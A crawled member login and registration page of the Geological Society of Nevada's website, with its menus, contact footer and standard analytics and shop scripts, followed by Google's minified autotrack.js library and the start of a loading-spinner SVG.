<p style="font-weight: bold; text-align: center; margin-bottom: 40px;">We’ve moved membership management to <a href="https://app.gsnv.org/">https://app.gsnv.org/</a>. All renewals and sign-ups should happen there. If you are an exiting member, you will need to reset your password before you can log in. Please contact us if you have any questions.</p>
<p><div class="one_half" ><div class="skivdiv-content"><p></p>
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="u-columns col2-set" id="customer_login">
<div class="u-column1 col-1">
<h2>Login</h2>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label><br />
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label><br />
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>
<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"><br />
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span><br />
				</label><br />
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5757a7a93" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
			</p>
<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.gsnv.org/my-account/lost-password/">Lost your password?</a>
			</p>
</p></form>
</p></div>
<div class="u-column2 col-2">
<h2>Register</h2>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label><br />
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>
<p>A link to set a new password will be sent to your email address.</p>
<div class="woocommerce-privacy-policy-text"></div>
<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2b19865858" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button woocommerce-button button wp-element-button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>
</p></form>
</p></div>
</div>
</div>
<p></p>
<div class="clear"></div></div></div><div class="one_half last" ><div class="skivdiv-content"></p>
<h2 style="text-align: center;">Not a member? <a href="https://gsnv.org/membership-dashboard/membership-levels/">Click here</a> to Join GSN!</h2>
<p>
<div class="clear"></div></div></div><div class="clear"></div></p>

</div></main></div></section><div id="mobile-overlay"></div><ul id="d4slidemenu" class="nobull textright clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><footer id="footer"><div class="page-wrapper"><div class="footer-content"><ul class="nobull footsidebar-1 one_fourth"><li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-166"><a href="https://www.gsnv.org/">Home</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.gsnv.org/about/">About GSN</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.gsnv.org/gsnsymposium/">Symposium</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.gsnv.org/contact/">Contact</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-2 one_fourth"><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Chapters</h3><div class="menu-chapters-container"><ul id="menu-chapters" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="/chapters/elko/">Elko Chapter</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-168"><a href="/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-169"><a href="/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul></div></li></ul><div class="footer-clearfix clearfix"></div><ul class="nobull footsidebar-3 one_fourth"><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Membership</h3><div class="menu-membership-container"><ul id="menu-membership" class="menu"><li id="menu-item-3982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-172"><a href="/my-account/" aria-current="page">Member Login</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3983"><a href="https://www.gsnv.org/?page_id=1383">GSN Member Directory</a></li>
</ul></div></li></ul><ul class="nobull footsidebar-4 one_fourth last"><li id="nav_menu-5" class="widget-container widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="/events/">Events</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/information/newsletter-archive/">Newsletter Archive</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/information/forms/">Forms</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176"><a href="/information/geological-links/">Geological Links</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="/information/msha-training/">MSHA Training</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/information/state-of-nv-officials/">State of NV Officials</a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
</ul></div></li></ul><div class="clear"></div></div></footer>

<div id="footer2" class="fullwidth">
<div class="page-wrapper">
	<div class="one_third">
		Geological Society of Nevada<br>
		2175 Raggio Parkway, Room 107<br>
		Reno, Nevada 89512<br>
		<a href="https://www.facebook.com/GeoSocNV/"><img src="/wp-content/themes/D4skivvy-master/img/fbsmallicon.png"></a>
	</div>
	<div class="one_third">
		<a href=""><img src="/wp-content/themes/D4skivvy-master/img/logo.png"></a>
	</div>
	<div class="one_third_last">
		Office Hours:<br>
		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js
body_size: 3403
content:
/**
 * @license
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/*! autotrack.js v0.6.3 */
!function t(e,i,n){function r(o,s){if(!i[o]){if(!e[o]){var u="function"==typeof require&&require;if(!s&&u)return u(o,!0);if(a)return a(o,!0);var c=new Error("Cannot find module '"+o+"'");throw c.code="MODULE_NOT_FOUND",c}var d=i[o]={exports:{}};e[o][0].call(d.exports,function(t){var i=e[o][1][t];return r(i?i:t)},d,d.exports,t,e,i,n)}return i[o].exports}for(var a="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){e.exports={DEV_ID:"i5iSjo"}},{}],2:[function(t,e,i){function n(t,e){if(window.gaplugins=window.gaplugins||{},gaplugins.EventTracker=n,window.addEventListener){this.opts=a(e,{attributePrefix:"data-"}),this.tracker=t;var i=this.opts.attributePrefix,o="["+i+"event-category]["+i+"event-action]";r(document,o,"click",this.handleEventClicks.bind(this))}}var r=t("delegate"),a=t("../utilities").defaults,o=t("../provide");n.prototype.handleEventClicks=function(t){var e=t.delegateTarget,i=this.opts.attributePrefix;this.tracker.send("event",{eventCategory:e.getAttribute(i+"event-category"),eventAction:e.getAttribute(i+"event-action"),eventLabel:e.getAttribute(i+"event-label"),eventValue:e.getAttribute(i+"event-value")})},o("eventTracker",n)},{"../provide":8,"../utilities":9,delegate:13}],3:[function(t,e,i){function n(t,e){window.gaplugins=window.gaplugins||{},gaplugins.MediaQueryTracker=n,window.matchMedia&&(this.opts=o(e,{mediaQueryDefinitions:!1,mediaQueryChangeTemplate:this.changeTemplate,mediaQueryChangeTimeout:1e3}),s(this.opts.mediaQueryDefinitions)&&(this.opts.mediaQueryDefinitions=u(this.opts.mediaQueryDefinitions),this.tracker=t,this.timeouts={},this.processMediaQueries()))}function r(t){return l[t]?l[t]:(l[t]=window.matchMedia(t),l[t])}var a=t("debounce"),o=t("../utilities").defaults,s=t("../utilities").isObject,u=t("../utilities").toArray,c=t("../provide"),d="(not set)",l={};n.prototype.processMediaQueries=function(){this.opts.mediaQueryDefinitions.forEach(function(t){if(!t.dimensionIndex)throw new Error("Media query definitions must have a name.");if(!t.dimensionIndex)throw new Error("Media query definitions must have a dimension index.");var e=this.getMatchName(t);this.tracker.set("dimension"+t.dimensionIndex,e),this.addChangeListeners(t)}.bind(this))},n.prototype.getMatchName=function(t){var e;return t.items.forEach(function(t){r(t.media).matches&&(e=t)}),e?e.name:d},n.prototype.addChangeListeners=function(t){t.items.forEach(function(e){var i=r(e.media);i.addListener(a(function(){this.handleChanges(t)}.bind(this),this.opts.mediaQueryChangeTimeout))}.bind(this))},n.prototype.handleChanges=function(t){var e=this.getMatchName(t),i=this.tracker.get("dimension"+t.dimensionIndex);e!==i&&(this.tracker.set("dimension"+t.dimensionIndex,e),this.tracker.send("event",t.name,"change",this.opts.mediaQueryChangeTemplate(i,e)))},n.prototype.changeTemplate=function(t,e){return t+" => "+e},c("mediaQueryTracker",n)},{"../provide":8,"../utilities":9,debounce:12}],4:[function(t,e,i){function n(t,e){window.gaplugins=window.gaplugins||{},gaplugins.OutboundFormTracker=n,window.addEventListener&&(this.opts=r(e,{shouldTrackOutboundForm:this.shouldTrackOutboundForm}),this.tracker=t,a(document,"form","submit",this.handleFormSubmits.bind(this)))}var r=t("../utilities").defaults,a=t("delegate"),o=t("../provide"),s=t("../utilities");n.prototype.handleFormSubmits=function(t){var e=t.delegateTarget,i=e.getAttribute("action"),n={transport:"beacon"};this.opts.shouldTrackOutboundForm(e)&&(navigator.sendBeacon||(t.preventDefault(),n.hitCallback=s.withTimeout(function(){e.submit()})),this.tracker.send("event","Outbound Form","submit",i,n))},n.prototype.shouldTrackOutboundForm=function(t){var e=t.getAttribute("action");return e&&0===e.indexOf("http")&&e.indexOf(location.hostname)<0},o("outboundFormTracker",n)},{"../provide":8,"../utilities":9,delegate:13}],5:[function(t,e,i){function n(t,e){window.gaplugins=window.gaplugins||{},gaplugins.OutboundLinkTracker=n,window.addEventListener&&(this.opts=r(e,{shouldTrackOutboundLink:this.shouldTrackOutboundLink}),this.tracker=t,a(document,"a","click",this.handleLinkClicks.bind(this)))}var r=t("../utilities").defaults,a=t("delegate"),o=t("../provide");n.prototype.handleLinkClicks=function(t){var e=t.delegateTarget;this.opts.shouldTrackOutboundLink(e)&&(navigator.sendBeacon||(e.target="_blank"),this.tracker.send("event","Outbound Link","click",e.href,{transport:"beacon"}))},n.prototype.shouldTrackOutboundLink=function(t){return t.hostname!=location.hostname},o("outboundLinkTracker",n)},{"../provide":8,"../utilities":9,delegate:13}],6:[function(t,e,i){function n(t,e){if(window.gaplugins=window.gaplugins||{},gaplugins.SocialTracker=n,window.addEventListener){this.opts=r(e,{attributePrefix:"data-"}),this.tracker=t;var i=this.opts.attributePrefix,o="["+i+"social-network]["+i+"social-action]["+i+"social-target]";a(document,o,"click",this.handleSocialClicks.bind(this)),this.detectLibraryLoad("FB","facebook-jssdk",this.addFacebookEventHandlers.bind(this)),this.detectLibraryLoad("twttr","twitter-wjs",this.addTwitterEventHandlers.bind(this))}}var r=t("../utilities").defaults,a=t("delegate"),o=t("../provide");n.prototype.handleSocialClicks=function(t){var e=t.delegateTarget,i=this.opts.attributePrefix;this.tracker.send("social",{socialNetwork:e.getAttribute(i+"social-network"),socialAction:e.getAttribute(i+"social-action"),socialTarget:e.getAttribute(i+"social-target")})},n.prototype.detectLibraryLoad=function(t,e,i){if(window[t])i();else{var n=document.getElementById(e);n&&(n.onload=i)}},n.prototype.addTwitterEventHandlers=function(){try{twttr.ready(function(){twttr.events.bind("tweet",function(t){if("tweet"==t.region){var e=t.data.url||t.target.getAttribute("data-url")||location.href;this.tracker.send("social","Twitter","tweet",e)}}.bind(this)),twttr.events.bind("follow",function(t){if("follow"==t.region){var e=t.data.screen_name||t.target.getAttribute("data-screen-name");this.tracker.send("social","Twitter","follow",e)}}.bind(this))}.bind(this))}catch(t){}},n.prototype.addFacebookEventHandlers=function(){try{FB.Event.subscribe("edge.create",function(t){this.tracker.send("social","Facebook","like",t)}.bind(this)),FB.Event.subscribe("edge.remove",function(t){this.tracker.send("social","Facebook","unlike",t)}.bind(this))}catch(t){}},o("socialTracker",n)},{"../provide":8,"../utilities":9,delegate:13}],7:[function(t,e,i){function n(t,e){if(window.gaplugins=window.gaplugins||{},gaplugins.UrlChangeTracker=n,history.pushState&&window.addEventListener){this.opts=a(e,{shouldTrackUrlChange:this.shouldTrackUrlChange}),this.tracker=t,this.path=r();var i=history.pushState;history.pushState=function(t,e,n){o(t)&&e&&(t.title=e),i.call(history,t,e,n),this.updateTrackerData()}.bind(this);var s=history.replaceState;history.replaceState=function(t,e,i){o(t)&&e&&(t.title=e),s.call(history,t,e,i),this.updateTrackerData(!1)}.bind(this),window.addEventListener("popstate",this.updateTrackerData.bind(this))}}function r(){return location.pathname+location.search}var a=t("../utilities").defaults,o=t("../utilities").isObject,s=t("../provide");n.prototype.updateTrackerData=function(t){t=t===!1?!1:!0,setTimeout(function(){var e=this.path,i=r();e!=i&&this.opts.shouldTrackUrlChange.call(this,i,e)&&(this.path=i,this.tracker.set({page:i,title:o(history.state)&&history.state.title||document.title}),t&&this.tracker.send("pageview"))}.bind(this),0)},n.prototype.shouldTrackUrlChange=function(t,e){return!0},s("urlChangeTracker",n)},{"../provide":8,"../utilities":9}],8:[function(t,e,i){var n=t("./constants");(window.gaDevIds=window.gaDevIds||[]).push(n.DEV_ID),e.exports=function(t,e){var i=window,n=i.GoogleAnalyticsObject||"ga";i[n]=i[n]||function(){(i[n].q=i[n].q||[]).push(arguments)},i[n].l=i[n].l||+new Date,i[n]("provide",t,e)}},{"./constants":1}],9:[function(t,e,i){var n={withTimeout:function(t,e){var i=!1;return setTimeout(t,e||2e3),function(){i||(i=!0,t())}},defaults:function(t,e){var i={};"object"!=typeof t&&(t={}),"object"!=typeof e&&(e={});for(var n in e)e.hasOwnProperty(n)&&(i[n]=t.hasOwnProperty(n)?t[n]:e[n]);return i},isObject:function(t){return"object"==typeof t&&null!==t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},toArray:function(t){return n.isArray(t)?t:[t]}};e.exports=n},{}],10:[function(t,e,i){var n=t("matches-selector");e.exports=function(t,e,i){for(var r=i?t:t.parentNode;r&&r!==document;){if(n(r,e))return r;r=r.parentNode}}},{"matches-selector":14}],11:[function(t,e,i){function n(){return(new Date).getTime()}e.exports=Date.now||n},{}],12:[function(t,e,i){var n=t("date-now");e.exports=function(t,e,i){function r(){var d=n()-u;e>d&&d>0?a=setTimeout(r,e-d):(a=null,i||(c=t.apply(s,o),a||(s=o=null)))}var a,o,s,u,c;return null==e&&(e=100),function(){s=this,o=arguments,u=n();var d=i&&!a;return a||(a=setTimeout(r,e)),d&&(c=t.apply(s,o),s=o=null),c}}},{"date-now":11}],13:[function(t,e,i){function n(t,e,i,n,a){var o=r.apply(this,arguments);return t.addEventListener(i,o,a),{destroy:function(){t.removeEventListener(i,o,a)}}}function r(t,e,i,n){return function(i){i.delegateTarget=a(i.target,e,!0),i.delegateTarget&&n.call(t,i)}}var a=t("closest");e.exports=n},{closest:10}],14:[function(t,e,i){function n(t,e){if(a)return a.call(t,e);for(var i=t.parentNode.querySelectorAll(e),n=0;n<i.length;++n)if(i[n]==t)return!0;return!1}var r=Element.prototype,a=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;e.exports=n},{}],15:[function(t,e,i){function n(t,e){var i=window[window.GoogleAnalyticsObject||"ga"],r=t.get("name");window.gaplugins=window.gaplugins||{},gaplugins.Autotrack=n,i(r+".require","eventTracker",e),i(r+".require","mediaQueryTracker",e),i(r+".require","outboundFormTracker",e),i(r+".require","outboundLinkTracker",e),i(r+".require","socialTracker",e),i(r+".require","urlChangeTracker",e)}t("./event-tracker"),t("./media-query-tracker"),t("./outbound-form-tracker"),t("./outbound-link-tracker"),t("./social-tracker"),t("./url-change-tracker");var r=t("../provide");r("autotrack",n)},{"../provide":8,"./event-tracker":2,"./media-query-tracker":3,"./outbound-form-tracker":4,"./outbound-link-tracker":5,"./social-tracker":6,"./url-change-tracker":7}]},{},[15]);
//# sourceMappingURL=autotrack.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/load.svg
body_size: 2591
content:
<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8888888888888888s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(40 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
